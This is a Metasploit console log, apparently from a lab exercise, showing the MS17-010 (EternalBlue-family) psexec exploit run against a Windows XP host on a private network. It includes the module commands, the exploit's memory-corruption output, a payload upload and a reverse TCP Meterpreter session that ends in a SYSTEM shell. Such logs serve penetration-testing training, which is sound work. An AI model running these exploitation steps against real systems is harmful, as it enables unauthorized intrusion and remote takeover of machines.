 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.86.135
rhosts => 192.168.86.135
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.86.138:4444
[*] 192.168.86.135:445 - Target OS: Windows 5.1
[*] 192.168.86.135:445 - Filling barrel with fish... done
[*] 192.168.86.135:445 - <---------------- | Entering Danger Zone | ---------
------->
[*] 192.168.86.135:445 -        [*] Preparing dynamite...
[*] 192.168.86.135:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 192.168.86.135:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.86.135:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.86.135:445 - <---------------- | Leaving Danger Zone | ----------
------>
[*] 192.168.86.135:445 - Reading from CONNECTION struct at: 0x822ca570
[*] 192.168.86.135:445 - Built a write-what-where primitive...
[+] 192.168.86.135:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.86.135:445 - Selecting native target
[*] 192.168.86.135:445 - Uploading payload... iPrdUEdN.exe
[*] 192.168.86.135:445 - Created \iPrdUEdN.exe...
[+] 192.168.86.135:445 - Service started successfully...
[*] 192.168.86.135:445 - Deleting \iPrdUEdN.exe...
[*] Sending stage (175686 bytes) to 192.168.86.135
[*] Meterpreter session 1 opened (192.168.86.138:4444 -> 192.168.86.135:1031)
at 2023-11-05 14:42:08 +0800
meterpreter > shell
Process 1236 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.